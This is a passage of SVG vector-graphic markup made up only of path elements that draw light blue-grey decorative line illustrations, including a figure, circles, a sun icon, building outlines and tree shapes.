78.4539 38.9407 78.3444 38.8373 78.2536C38.7588 78.1847 38.7188 78.1408 38.7041 78.1248C38.6966 78.1165 38.6957 78.1156 38.6998 78.1223C38.6648 78.0639 38.6197 78.0153 38.5682 77.9773C38.4747 77.7417 38.3034 77.518 38.1432 77.3271C38.025 77.1863 37.8829 77.0298 37.7392 76.8715C37.6679 76.793 37.5962 76.7141 37.5268 76.6363C37.0851 76.1417 36.6553 75.6082 36.4249 75.0118C36.2352 74.5208 36.1257 74.1587 36.0725 73.6852C36.0177 73.1984 36.0204 72.5766 36.0826 71.5665C36.0995 71.2908 35.8898 71.0537 35.6142 71.0367C35.5625 71.0335 35.5121 71.0383 35.4642 71.05C35.6613 70.6413 35.8428 70.1981 35.9969 69.7205C36.0816 69.4577 35.9373 69.1759 35.6745 69.0912C35.4117 69.0064 35.1299 69.1507 35.0452 69.4135C34.4517 71.2531 33.4047 72.5376 32.7218 73.253C31.5757 74.4538 30.073 74.1351 29.62 73.2721C29.5492 73.1372 29.4254 73.0481 29.2877 73.0169C29.2056 72.6243 29.135 72.1202 29.0955 71.4525ZM29.9101 74.8223C30.9895 75.2853 32.4285 75.0086 33.4452 73.9435C33.9002 73.4668 34.5115 72.75 35.0676 71.796C35.0208 72.661 35.0201 73.2764 35.0787 73.7971C35.1452 74.3876 35.2857 74.838 35.4921 75.3722C35.7929 76.1508 36.3319 76.7996 36.7808 77.3024C36.8648 77.3964 36.9437 77.4832 37.0179 77.5649C37.101 77.6564 37.1783 77.7414 37.2503 77.8229C36.9465 77.8548 36.5704 77.8795 36.146 77.8795C35.5709 77.8795 35.2017 77.8204 34.8934 77.7123C34.581 77.6028 34.2986 77.4323 33.8993 77.1559C33.2989 76.7402 32.5963 76.8161 31.9742 77.0322C31.3487 77.2493 30.6869 77.6472 30.061 78.054C29.8706 78.1778 29.7011 78.3079 29.5505 78.4384C29.5583 78.3975 29.5662 78.3563 29.5742 78.3146C29.5998 78.1811 29.6262 78.0432 29.6529 77.9021C29.8143 77.049 29.9897 76.0611 29.9897 75.4108C29.9897 75.1859 29.9584 74.9955 29.9101 74.8223ZM28.5502 79.5963L28.5511 79.5952C28.5485 79.598 28.5482 79.5986 28.5502 79.5963ZM38.3235 71.3655C38.5408 71.5234 38.7511 71.6546 38.9755 71.7654C39.2922 71.9217 39.6195 72.0286 40.0094 72.1209C39.9916 72.7664 40.0038 73.5963 40.0866 74.341C40.134 74.7678 40.2835 75.2556 40.4552 75.7224C40.249 75.4772 40.0463 75.2271 39.8532 74.9788C39.3792 74.3694 38.9867 73.494 38.6831 72.5926C38.5412 72.1709 38.4215 71.7522 38.3235 71.3655ZM40.0486 69.0871C40.0602 69.0154 40.0716 68.9297 40.0823 68.8489C40.088 68.8056 40.0941 68.7595 40.1004 68.7107C40.1163 68.5897 40.1342 68.4524 40.1548 68.3031C40.2129 67.883 40.2884 67.3948 40.3827 66.994C40.3877 66.9729 40.3928 66.9506 40.398 66.9272C40.4458 67.105 40.4915 67.2642 40.5327 67.4075C40.5836 67.585 40.6276 67.7381 40.6601 67.8723L40.6628 67.8834C40.8539 68.6003 41.1233 69.0657 41.2948 69.3621C41.3043 69.3787 41.3136 69.3947 41.3225 69.4102C41.3092 69.4107 41.295 69.4111 41.2799 69.4113C41.1036 69.4131 40.8673 69.3825 40.5963 69.3024C40.4213 69.2506 40.2364 69.1796 40.0486 69.0871ZM47.1418 40.6554C47.124 42.2208 47.0754 44.4971 47.0379 46.2551C47.011 47.518 46.9897 48.5134 46.9897 48.7858C46.9897 49.0422 46.8111 49.4499 46.4326 49.8753C46.0666 50.2865 45.5889 50.6277 45.1401 50.7815C44.6012 50.9663 44.0617 51.3297 43.6547 51.6246C43.5503 51.7003 43.4517 51.7737 43.362 51.8406L43.3323 51.8627C43.2747 51.9057 43.2217 51.9453 43.1726 51.9815C43.1641 51.9707 43.1553 51.9595 43.1462 51.9478C43.1377 51.937 43.1291 51.9259 43.1202 51.9147C42.9941 51.7533 42.8326 51.5467 42.6323 51.3275C42.1986 50.8527 41.5798 50.3136 40.6544 49.9195C39.3283 49.3547 38.9903 47.8914 39.0209 46.5156C39.0306 46.0768 39.0328 45.1995 39.0355 44.1551C39.0363 43.8456 39.0371 43.5215 39.0382 43.1897C39.0421 41.9501 39.0495 40.599 39.0708 39.4865L47.1418 40.6554ZM43.2469 41.5358C42.9708 41.5319 42.7437 41.7525 42.7398 42.0286L42.7192 43.4673L42.0435 42.341C41.9014 42.1042 41.5943 42.0274 41.3575 42.1695C41.1207 42.3116 41.0439 42.6187 41.186 42.8555L42.0949 44.3704L40.662 44.048C40.3926 43.9873 40.125 44.1566 40.0644 44.426C40.0038 44.6954 40.1731 44.9629 40.4425 45.0236L42.25 45.4303L41.1181 46.482C40.9158 46.6699 40.9042 46.9863 41.0922 47.1886C41.2802 47.3909 41.5965 47.4025 41.7988 47.2145L42.6774 46.3982L42.646 48.5911C42.6421 48.8672 42.8627 49.0943 43.1388 49.0982C43.4149 49.1022 43.642 48.8815 43.6459 48.6054L43.6689 46.9938L44.186 47.8555C44.3281 48.0923 44.6352 48.1691 44.872 48.027C45.1088 47.8849 45.1855 47.5778 45.0435 47.341L44.1541 45.8587L45.4425 46.1486C45.7119 46.2092 45.9794 46.0399 46.04 45.7705C46.1006 45.5011 45.9314 45.2336 45.662 45.173L44.3207 44.8712L45.3301 43.9333C45.5324 43.7453 45.544 43.429 45.356 43.2267C45.168 43.0244 44.8517 43.0128 44.6494 43.2007L43.7107 44.073L43.7397 42.0429C43.7436 41.7668 43.523 41.5398 43.2469 41.5358ZM33.0483 48.9777C32.7746 49.0144 32.5825 49.266 32.6192 49.5397C32.6583 49.832 32.71 50.1737 32.7708 50.5496C32.7488 50.6088 32.7378 50.6732 32.74 50.7403C32.7839 52.0265 32.4764 53.0748 32.0516 53.8192C31.6147 54.5846 31.0929 54.9684 30.7503 55.0491C30.4815 55.1123 30.3149 55.3815 30.3781 55.6503C30.4414 55.9191 30.7106 56.0857 30.9794 56.0225C31.6992 55.8531 32.4117 55.2056 32.9201 54.3149C33.0598 54.07 33.1872 53.8021 33.2978 53.5128C33.6105 55.1679 33.9419 56.7999 34.1263 57.6426C34.3376 58.6089 34.3843 59.4777 34.2452 60.1144C34.1126 60.7213 33.8395 61.0333 33.4446 61.1338C33.4244 61.126 33.3907 61.1092 33.3449 61.0768C33.2394 61.0021 33.1203 60.8808 33.0191 60.7417C32.8567 60.5184 32.544 60.469 32.3207 60.6314C32.0974 60.7938 32.048 61.1065 32.2104 61.3298C32.3592 61.5345 32.5526 61.7413 32.7674 61.8932C32.9622 62.031 33.2777 62.1958 33.6295 62.1176C34.1187 62.0089 34.4837 61.7525 34.7467 61.4096C34.3927 62.381 34.064 63.1269 33.5368 63.7859C32.749 64.7706 32.098 65.3628 31.5903 65.7019C31.0777 66.0442 30.7441 66.1072 30.5772 66.0989C30.3014 66.0851 30.0666 66.2975 30.0528 66.5733C30.0391 66.8491 30.2515 67.0838 30.5273 67.0976C30.9853 67.1205 31.5311 66.9438 32.1456 66.5335C32.765 66.1199 33.489 65.4464 34.3177 64.4106C35.1125 63.417 35.5127 62.2659 35.9902 60.8925L36.0245 60.7938C36.1152 60.533 35.9773 60.248 35.7165 60.1573C35.5484 60.0988 35.3703 60.1353 35.2406 60.2385C35.3993 59.4192 35.3213 58.4261 35.1032 57.4289C34.7538 55.8318 33.8783 51.4065 33.6103 49.4068C33.5736 49.1331 33.322 48.941 33.0483 48.9777Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.531 3.08379C25.2678 3.43315 23.801 5.27351 24.0791 7.07512C24.3572 8.87674 26.3108 10.1891 28.5739 9.83972C30.837 9.49036 32.3039 7.65 32.0257 5.84839C31.7476 4.04677 29.7941 2.73443 27.531 3.08379ZM23.0908 7.22769C22.7087 4.75228 24.7069 2.5079 27.3784 2.0955C30.0499 1.68309 32.6319 3.22042 33.014 5.69582C33.3962 8.17123 31.398 10.4156 28.7264 10.828C26.0549 11.2404 23.4729 9.70309 23.0908 7.22769Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.8026 5.05151C26.6048 5.23642 25.9291 6.13808 26.0472 6.90313C26.1653 7.66818 27.0814 8.32412 28.2792 8.1392C29.4771 7.95429 30.1527 7.05263 30.0346 6.28758C29.9165 5.52253 29.0004 4.8666 27.8026 5.05151ZM25.0589 7.05569C24.8295 5.56964 26.0998 4.30252 27.65 4.06321C29.2002 3.82391 30.7935 4.64896 31.0229 6.13502C31.2523 7.62108 29.982 8.88819 28.4318 9.1275C26.8816 9.3668 25.2883 8.54175 25.0589 7.05569Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.5523 80.0357C29.9624 80.0357 27.0523 82.9459 27.0523 86.5357C27.0523 86.8119 26.8284 87.0357 26.5523 87.0357C26.2761 87.0357 26.0523 86.8119 26.0523 86.5357C26.0523 82.3936 29.4102 79.0357 33.5523 79.0357C37.6944 79.0357 41.0523 82.3936 41.0523 86.5357C41.0523 86.8119 40.8284 87.0357 40.5523 87.0357C40.2761 87.0357 40.0523 86.8119 40.0523 86.5357C40.0523 82.9459 37.1421 80.0357 33.5523 80.0357Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M326.5 17C321.806 17 318 20.8056 318 25.5C318 30.1944 321.806 34 326.5 34C331.194 34 335 30.1944 335 25.5C335 20.8056 331.194 17 326.5 17ZM317 25.5C317 20.2533 321.253 16 326.5 16C331.747 16 336 20.2533 336 25.5C336 30.7467 331.747 35 326.5 35C321.253 35 317 30.7467 317 25.5Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M326.5 15C320.701 15 316 19.701 316 25.5C316 31.299 320.701 36 326.5 36C332.299 36 337 31.299 337 25.5C337 19.701 332.299 15 326.5 15ZM315 25.5C315 19.1487 320.149 14 326.5 14C332.851 14 338 19.1487 338 25.5C338 31.8513 332.851 37 326.5 37C320.149 37 315 31.8513 315 25.5Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M326.5 18C326.776 18 327 18.2239 327 18.5V20.25C327 20.5261 326.776 20.75 326.5 20.75C326.224 20.75 326 20.5261 326 20.25V18.5C326 18.2239 326.224 18 326.5 18ZM322.75 19.0048C322.989 18.8668 323.295 18.9487 323.433 19.1878L324.308 20.7034C324.446 20.9425 324.364 21.2483 324.125 21.3864C323.886 21.5245 323.58 21.4425 323.442 21.2034L322.567 19.6878C322.429 19.4487 322.511 19.1429 322.75 19.0048ZM330.25 19.0048C330.489 19.1429 330.571 19.4487 330.433 19.6878L329.558 21.2034C329.42 21.4425 329.114 21.5245 328.875 21.3864C328.636 21.2483 328.554 20.9425 328.692 20.7034L329.567 19.1878C329.705 18.9487 330.011 18.8668 330.25 19.0048ZM330.937 21.0631C331.132 21.2584 331.132 21.575 330.937 21.7702L327.207 25.5L328.604 26.8964C328.799 27.0917 328.799 27.4083 328.604 27.6036C328.408 27.7988 328.092 27.7988 327.896 27.6036L326.5 26.2071L325.104 27.6036C324.908 27.7988 324.592 27.7988 324.396 27.6036C324.201 27.4083 324.201 27.0917 324.396 26.8964L325.793 25.5L323.23 22.9369C323.034 22.7416 323.034 22.425 323.23 22.2298C323.425 22.0345 323.742 22.0345 323.937 22.2298L326.5 24.7929L330.23 21.0631C330.425 20.8679 330.742 20.8679 330.937 21.0631ZM332.995 21.75C333.133 21.9891 333.051 22.2949 332.812 22.433L331.297 23.308C331.057 23.4461 330.752 23.3641 330.614 23.125C330.476 22.8859 330.557 22.5801 330.797 22.442L332.312 21.567C332.551 21.4289 332.857 21.5109 332.995 21.75ZM320.005 21.75C320.143 21.5109 320.449 21.4289 320.688 21.567L322.203 22.442C322.442 22.5801 322.524 22.8859 322.386 23.125C322.248 23.3642 321.942 23.4461 321.703 23.308L320.188 22.433C319.949 22.295 319.867 21.9892 320.005 21.75ZM319 25.5C319 25.2239 319.224 25 319.5 25H321.25C321.526 25 321.75 25.2239 321.75 25.5C321.75 25.7761 321.526 26 321.25 26H319.5C319.224 26 319 25.7761 319 25.5ZM331.25 25.5C331.25 25.2239 331.474 25 331.75 25H333.5C333.776 25 334 25.2239 334 25.5C334 25.7761 333.776 26 333.5 26H331.75C331.474 26 331.25 25.7761 331.25 25.5ZM322.386 27.875C322.524 28.1141 322.442 28.4199 322.203 28.558L320.688 29.433C320.449 29.5711 320.143 29.4891 320.005 29.25C319.867 29.0109 319.949 28.7051 320.188 28.567L321.703 27.692C321.942 27.5539 322.248 27.6359 322.386 27.875ZM330.613 27.875C330.752 27.6359 331.057 27.5539 331.296 27.692L332.812 28.567C333.051 28.7051 333.133 29.0109 332.995 29.25C332.857 29.4892 332.551 29.5711 332.312 29.433L330.796 28.558C330.557 28.42 330.475 28.1142 330.613 27.875ZM324.125 29.6136C324.364 29.7517 324.446 30.0575 324.308 30.2967L323.433 31.8122C323.295 32.0513 322.989 32.1333 322.75 31.9952C322.511 31.8571 322.429 31.5513 322.567 31.3122L323.442 29.7967C323.58 29.5575 323.886 29.4756 324.125 29.6136ZM328.875 29.6136C329.114 29.4756 329.42 29.5575 329.558 29.7967L330.433 31.3122C330.571 31.5513 330.489 31.8571 330.25 31.9952C330.011 32.1333 329.705 32.0513 329.567 31.8122L328.692 30.2967C328.554 30.0575 328.636 29.7517 328.875 29.6136ZM326.5 30.25C326.776 30.25 327 30.4739 327 30.75V32.5C327 32.7761 326.776 33 326.5 33C326.224 33 326 32.7761 326 32.5V30.75C326 30.4739 326.224 30.25 326.5 30.25Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M312 5.5C312 5.22386 312.224 5 312.5 5H324.5C324.776 5 325 5.22386 325 5.5V11H328V5.5C328 5.22386 328.224 5 328.5 5H340.5C340.776 5 341 5.22386 341 5.5V18H342V16.5C342 16.2239 342.224 16 342.5 16C342.776 16 343 16.2239 343 16.5V34.5C343 34.7761 342.776 35 342.5 35C342.224 35 342 34.7761 342 34.5V33H341V43H349V40.493C349 40.3603 349.053 40.2331 349.147 40.1393C349.24 40.0456 349.368 39.9929 349.5 39.993L370.5 40C370.776 40.0001 371 40.224 371 40.5002C371 40.7763 370.776 41.0001 370.5 41L350 40.9931V47H375.5C375.776 47 376 47.2239 376 47.5C376 47.7761 375.776 48 375.5 48H362V57.0141H377.5C377.776 57.0141 378 57.2379 378 57.5141C378 57.7902 377.776 58.0141 377.5 58.0141H362V65.6727C362.24 65.5562 362.536 65.4198 362.886 65.2715C363.948 64.8215 365.507 64.2611 367.512 63.8094C367.781 63.7487 368.049 63.9179 368.109 64.1873C368.17 64.4567 368.001 64.7243 367.731 64.785C365.791 65.2221 364.289 65.763 363.276 66.1922C362.77 66.4068 362.386 66.5935 362.131 66.7251C362.083 66.75 362.039 66.773 362 66.7938V82H374.5C374.776 82 375 82.2239 375 82.5C375 82.7761 374.776 83 374.5 83H322V86.5C322 86.7761 321.776 87 321.5 87C321.224 87 321 86.7761 321 86.5V82.5C321 82.2239 321.224 82 321.5 82H357V48H353V61C353 61.2761 352.776 61.5 352.5 61.5C352.224 61.5 352 61.2761 352 61V48H349.5C349.224 48 349 47.7761 349 47.5V44H341V52.5C341 52.7761 340.776 53 340.5 53C340.224 53 340 52.7761 340 52.5V6H329V11.5C329 11.7761 328.776 12 328.5 12H324.5C324.224 12 324 11.7761 324 11.5V6H313V78H332C332.276 78 332.5 78.2239 332.5 78.5C332.5 78.7761 332.276 79 332 79H313V82.5C313 82.7761 312.776 83 312.5 83C312.224 83 312 82.7761 312 82.5V33H311V34.5C311 34.7761 310.776 35 310.5 35C310.224 35 310 34.7761 310 34.5V16.5C310 16.2239 310.224 16 310.5 16C310.776 16 311 16.2239 311 16.5V18H312V5.5ZM312 19H311V32H312V19ZM358 48V51H361V48H358ZM361 52H358V82H361V52ZM341 32H342V19H341V32ZM315.5 8C315.776 8 316 8.22386 316 8.5V11H318.5C318.776 11 319 11.2239 319 11.5C319 11.7761 318.776 12 318.5 12H315.5C315.224 12 315 11.7761 315 11.5V8.5C315 8.22386 315.224 8 315.5 8ZM334.5 8C334.776 8 335 8.22386 335 8.5V11H337.5C337.776 11 338 11.2239 338 11.5C338 11.7761 337.776 12 337.5 12H334.5C334.224 12 334 11.7761 334 11.5V8.5C334 8.22386 334.224 8 334.5 8ZM324 40.5C324 40.2239 324.224 40 324.5 40H328.5C328.776 40 329 40.2239 329 40.5V63.5C329 63.7761 328.776 64 328.5 64C328.224 64 328 63.7761 328 63.5V49H325V51H326.5C326.776 51 327 51.2239 327 51.5C327 51.7761 326.776 52 326.5 52H325V70H328.5C328.776 70 329 70.2239 329 70.5C329 70.7761 328.776 71 328.5 71H324.5C324.224 71 324 70.7761 324 70.5V40.5ZM325 48H328V41H325V48ZM371.1 63.2121C372.303 63.0792 373.605 63 375 63C375.276 63 375.5 63.2239 375.5 63.5C375.5 63.7761 375.276 64 375 64C373.643 64 372.377 64.077 371.21 64.206C370.936 64.2363 370.689 64.0384 370.658 63.764C370.628 63.4895 370.826 63.2424 371.1 63.2121Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M366.513 72.6984C366.193 74.3065 366 75.5819 366 76.2076C366 78.3359 367.6 80 369.5 80C371.4 80 373 78.3359 373 76.2076C373 75.5819 372.807 74.3065 372.487 72.6984C372.171 71.108 371.741 69.2385 371.288 67.4523C370.835 65.6651 370.361 63.9694 369.956 62.7247C369.787 62.2037 369.633 61.7705 369.5 61.4457C369.367 61.7705 369.213 62.2037 369.044 62.7247C368.639 63.9694 368.165 65.6651 367.712 67.4523C367.259 69.2385 366.829 71.108 366.513 72.6984ZM369.091 60.1648C369.153 60.1093 369.295 60 369.5 60C369.705 60 369.847 60.1093 369.909 60.1648C369.981 60.229 370.037 60.3041 370.081 60.3687C370.168 60.5002 370.255 60.6718 370.338 60.8609C370.507 61.2445 370.701 61.7811 370.907 62.4157C371.321 63.6893 371.801 65.4083 372.257 67.2066C372.714 69.0059 373.147 70.8926 373.468 72.5034C373.784 74.0966 374 75.4675 374 76.2076C374 78.8206 372.018 81 369.5 81C369.331 81 369.164 80.9902 369 80.971V82.5C369 82.7761 368.776 83 368.5 83C368.224 83 368 82.7761 368 82.5V80.7286C366.238 80.0669 365 78.2726 365 76.2076C365 75.4675 365.216 74.0966 365.532 72.5034C365.853 70.8926 366.286 69.0059 366.743 67.2066C367.199 65.4083 367.679 63.6893 368.093 62.4157C368.299 61.7811 368.493 61.2445 368.662 60.8609C368.745 60.6718 368.832 60.5002 368.919 60.3687C368.963 60.3041 369.019 60.229 369.091 60.1648Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M334.579 71.3743C334.22 73.2134 334 74.6908 334 75.44C334 78.0152 335.844 80 338 80C340.156 80 342 78.0152 342 75.44C342 74.6908 341.78 73.2134 341.421 71.3743C341.065 69.5518 340.582 67.4186 340.072 65.384C339.562 63.3483 339.028 61.4193 338.572 60.0035C338.357 59.3345 338.163 58.7912 338 58.4083C337.837 58.7912 337.643 59.3345 337.428 60.0035C336.972 61.4193 336.438 63.3483 335.928 65.384C335.418 67.4186 334.935 69.5518 334.579 71.3743ZM337.58 57.1712C337.645 57.1125 337.79 57 338 57C338.21 57 338.355 57.1125 338.42 57.1712C338.495 57.2389 338.555 57.3191 338.602 57.39C338.698 57.5344 338.793 57.7249 338.886 57.9383C339.076 58.3704 339.293 58.977 339.524 59.6972C339.989 61.1419 340.529 63.0942 341.042 65.141C341.555 67.1889 342.043 69.3395 342.403 71.1826C342.759 73.0091 343 74.5792 343 75.44C343 78.454 340.815 81 338 81V82C338 82.2761 337.776 82.5 337.5 82.5C337.224 82.5 337 82.2761 337 82V80.8899C334.684 80.3714 333 78.086 333 75.44C333 74.5792 333.241 73.0091 333.597 71.1826C333.957 69.3395 334.445 67.1889 334.958 65.141C335.471 63.0942 336.011 61.1419 336.476 59.6972C336.707 58.977 336.924 58.3704 337.114 57.9383C337.207 57.7249 337.302 57.5344 337.398 57.39C337.445 57.3191 337.505 57.2389 337.58 57.1712Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M344.709 69.37C344.271 71.6076 344 73.416 344 74.34C344 77.5207 346.29 80 349 80C351.71 80 354 77.5207 354 74.34C354 73.416 353.729 71.6076 353.291 69.37C352.855 67.1491 352.263 64.5503 351.64 62.072C351.017 59.5926 350.363 57.2417 349.805 55.5149C349.526 54.6493 349.274 53.9531 349.066 53.4789C349.043 53.4269 349.021 53.3786 349 53.3337C348.979 53.3786 348.957 53.4269 348.934 53.4789C348.726 53.9531 348.474 54.6493 348.195 55.5149C347.637 57.2417 346.983 59.5926 346.36 62.072C345.737 64.5503 345.145 67.1491 344.709 69.37ZM348.562 52.1797C348.634 52.1149 348.785 52 349 52C349.215 52 349.366 52.1149 349.438 52.1797C349.52 52.2535 349.588 52.3426 349.643 52.4254C349.755 52.5934 349.868 52.8187 349.981 53.0765C350.21 53.5975 350.474 54.3319 350.757 55.2076C351.324 56.9633 351.983 59.3374 352.61 61.828C353.237 64.3197 353.832 66.9359 354.272 69.1775C354.708 71.4024 355 73.304 355 74.34C355 77.9634 352.365 81 349 81V82.5C349 82.7761 348.776 83 348.5 83C348.224 83 348 82.7761 348 82.5V80.9088C345.127 80.3777 343 77.5957 343 74.34C343 73.304 343.292 71.4024 343.728 69.1775C344.168 66.9359 344.763 64.3197 345.39 61.828C346.017 59.3374 346.676 56.9633 347.243 55.2076C347.526 54.3319 347.79 53.5975 348.019 53.0765C348.132 52.8187 348.245 52.5934 348.357 52.4254C348.412 52.3426 348.48 52.2535 348.562 52.1797Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M95.8457 39.5208C95.8852 39.6321 95.9256 39.7553 95.9663 39.8881C96.1667 40.5405 96.3504 41.3399 96.4579 41.8776C96.5121 42.1484 96.7755 42.324 97.0463 42.2699C97.317 42.2157 97.4927 41.9523 97.4385 41.6815C97.3273 41.1255 97.136 40.2906 96.9223 39.5945C96.8165 39.25 96.6987 38.9178 96.5745 38.667C96.514 38.5448 96.438 38.4129 96.3429 38.3065C96.2657 38.2202 96.0624 38.0245 95.7571 38.0652C95.4975 38.0998 95.335 38.2766 95.2535 38.3853C95.1622 38.5073 95.0912 38.6532 95.0347 38.7935C94.9202 39.0778 94.8261 39.4386 94.7515 39.7995C94.6025 40.5206 94.5107 41.345 94.5107 41.7796C94.5107 42.2654 94.6409 42.6261 94.7525 42.929L94.7599 42.9491C94.8674 43.2407 94.956 43.4811 94.9808 43.8165C95.0045 44.1366 94.9198 44.5935 94.7996 45.2419C94.7921 45.282 94.7846 45.3229 94.7769 45.3644C94.6516 46.0414 94.5107 46.8545 94.5107 47.7171C94.5107 48.5744 94.6501 49.5402 94.7945 50.4336C94.8218 50.6029 94.8492 50.7691 94.8761 50.9316C94.9941 51.6469 95.1004 52.2911 95.1369 52.8144C95.1809 53.4449 95.1445 54.2053 95.0395 54.9176C94.9332 55.6391 94.7635 56.2629 94.5666 56.6436C94.432 56.9039 94.178 57.047 93.7972 57.1312C93.6084 57.173 93.4109 57.1952 93.2084 57.2151C93.1868 57.2172 93.1647 57.2193 93.1422 57.2215C92.9717 57.2379 92.7785 57.2565 92.621 57.2915C92.3224 57.3578 91.9294 57.5453 91.6009 57.7186C91.3182 57.8677 91.0414 58.0292 90.8367 58.1546H86.9795C86.8158 58.1546 86.646 58.1533 86.4715 58.1519C85.788 58.1466 85.0326 58.1407 84.2949 58.2116C83.362 58.3012 82.4005 58.5167 81.5582 59.0431C80.7677 59.5372 79.963 60.2181 79.3542 60.9263C79.0495 61.2808 78.7848 61.6525 78.5963 62.0212C78.4104 62.3847 78.281 62.7794 78.2922 63.1689C78.3026 63.5353 78.4353 63.9499 78.5886 64.3354C78.7463 64.7321 78.9507 65.1565 79.1429 65.5526L79.1759 65.6205C79.3596 65.9988 79.5286 66.3469 79.6519 66.6485C79.7169 66.8073 79.7643 66.9417 79.7934 67.0514C79.8242 67.1671 79.826 67.2243 79.8248 67.2397C79.8126 67.3928 79.8137 67.5732 79.8147 67.7363C79.8151 67.8046 79.8155 67.8698 79.8149 67.9288C79.8127 68.1526 79.799 68.374 79.746 68.6054C79.644 69.0504 79.3807 69.6002 78.6246 70.2422C78.0246 70.7516 77.5847 71.0346 77.2409 71.2558C77.1241 71.331 77.0183 71.399 76.9212 71.4663C76.7425 71.5902 76.5351 71.75 76.4117 71.99C76.2773 72.2515 76.2826 72.5224 76.3322 72.7803C76.4065 73.1666 76.5767 74.3384 76.7208 75.6356C76.864 76.9246 76.9759 78.2895 76.9494 79.1105L76.5782 81.7089C76.5639 81.8096 76.5805 81.9122 76.626 82.0032C76.6691 82.0893 76.7172 82.1752 76.7744 82.252C76.7449 82.5471 76.6862 82.9037 76.6166 83.2831C76.586 83.4496 76.5531 83.6216 76.5205 83.7919C76.4607 84.1049 76.4019 84.4123 76.3607 84.6693C76.3171 84.942 76.5028 85.1984 76.7755 85.2421C77.0481 85.2857 77.3046 85.1 77.3482 84.8273C77.3872 84.5837 77.4406 84.3045 77.4982 84.0037C77.5315 83.83 77.5661 83.649 77.6002 83.4636C77.6897 82.9754 77.7742 82.4595 77.7915 82.0507C77.7984 81.8867 77.7246 81.7327 77.599 81.6349L77.9432 79.2253C77.9457 79.2079 77.9472 79.1903 77.9479 79.1728C77.9806 78.272 77.859 76.824 77.7147 75.5252C77.5698 74.2208 77.3962 73.0175 77.3142 72.5914C77.2966 72.4996 77.2993 72.4592 77.3018 72.446C77.3042 72.4422 77.3126 72.4304 77.3347 72.4094C77.3658 72.3798 77.4137 72.3417 77.4909 72.2882C77.5604 72.24 77.6466 72.1846 77.7484 72.1192C78.0923 71.8982 78.6141 71.5629 79.2718 71.0045C80.1719 70.2402 80.5649 69.5088 80.7207 68.8288C80.7966 68.4976 80.8123 68.1956 80.8149 67.939C80.8159 67.8367 80.8153 67.7497 80.8147 67.672C80.8136 67.5367 80.8128 67.4297 80.8216 67.3195C80.836 67.1396 80.8027 66.9556 80.7599 66.7944C80.7154 66.6272 80.6507 66.4491 80.5775 66.27C80.4415 65.9375 80.2591 65.5618 80.0805 65.1941C80.0678 65.168 80.0552 65.142 80.0426 65.116C79.8481 64.7152 79.6599 64.3231 79.5178 63.9659C79.3713 63.5976 79.2969 63.3208 79.2918 63.1403C79.2873 62.9829 79.3414 62.7605 79.4867 62.4765C79.6292 62.1977 79.843 61.8917 80.1125 61.5782C80.6522 60.9504 81.3788 60.3345 82.0882 59.8911C82.746 59.48 83.5344 59.2892 84.3906 59.207C85.0713 59.1416 85.7591 59.1468 86.4372 59.1519C86.6188 59.1532 86.7996 59.1546 86.9795 59.1546H90.9795C91.074 59.1546 91.1665 59.1278 91.2465 59.0773C91.4353 58.958 91.749 58.771 92.0674 58.6031C92.4025 58.4264 92.6865 58.3013 92.8379 58.2677C92.9312 58.2469 93.0576 58.2346 93.2458 58.2162C93.2653 58.2143 93.2854 58.2123 93.3062 58.2103C93.5109 58.1902 93.7607 58.1635 94.0132 58.1076C94.5153 57.9966 95.1207 57.749 95.4548 57.103C95.7266 56.5775 95.9164 55.8263 96.0288 55.0634C96.1426 54.2914 96.1843 53.458 96.1345 52.7448C96.0944 52.1697 95.9779 51.465 95.8594 50.7478C95.8333 50.5901 95.8071 50.4317 95.7817 50.2741C95.6369 49.3783 95.5107 48.4848 95.5107 47.7171C95.5107 46.9547 95.6354 46.2209 95.7602 45.5463C95.7711 45.4874 95.7821 45.4283 95.7932 45.3691C95.902 44.7876 96.012 44.2 95.9781 43.7427C95.9427 43.2649 95.8116 42.9101 95.7058 42.6239C95.7008 42.6102 95.6958 42.5967 95.6908 42.5833C95.5837 42.2925 95.5107 42.075 95.5107 41.7796C95.5107 41.4329 95.5908 40.6792 95.7308 40.0019C95.7669 39.8276 95.8055 39.6651 95.8457 39.5208ZM76.941 81.6734L76.9437 81.6708ZM99.0174 39.8251C98.982 39.9585 98.9436 40.1036 98.897 40.2633C98.7687 40.703 98.6655 41.5288 98.635 42.0881C98.6199 42.3638 98.3842 42.5751 98.1085 42.5601C97.8327 42.5451 97.6214 42.3093 97.6364 42.0336C97.6684 41.447 97.7769 40.5321 97.937 39.9833C97.9668 39.8809 97.9979 39.7646 98.0303 39.6435C98.0997 39.3833 98.1753 39.1005 98.2584 38.8826C98.3224 38.7148 98.4111 38.5249 98.5455 38.3709C98.6911 38.2039 98.909 38.0608 99.1982 38.0608C99.4159 38.0608 99.584 38.1618 99.6957 38.2681C99.8022 38.3695 99.877 38.4926 99.9309 38.6021C100.039 38.8219 100.118 39.1007 100.179 39.3797C100.303 39.9455 100.383 40.6518 100.445 41.2259C100.468 41.4358 100.432 41.6559 100.387 41.8408C100.34 42.0335 100.273 42.229 100.205 42.4036C100.075 42.7378 99.9295 43.0289 99.8807 43.1265L99.8746 43.1386C99.7511 43.3856 99.4508 43.4857 99.2038 43.3622C98.9568 43.2387 98.8567 42.9384 98.9802 42.6914L98.9855 42.6807C99.0325 42.5869 99.1607 42.3308 99.2733 42.0412C99.332 41.8903 99.3828 41.7394 99.4155 41.6047C99.4502 41.462 99.4554 41.3735 99.4511 41.3333C99.3882 40.7511 99.3124 40.0981 99.202 39.5936C99.1839 39.5108 99.1655 39.4356 99.1472 39.368C99.102 39.5056 99.0622 39.656 99.0174 39.8251ZM97.4165 43.388C97.512 43.1289 97.7994 42.9962 98.0586 43.0917C98.1965 43.1425 98.3531 43.1937 98.53 43.2514L98.5378 43.2539C98.7093 43.3098 98.8971 43.3711 99.0859 43.4389C99.4647 43.5749 99.8821 43.7489 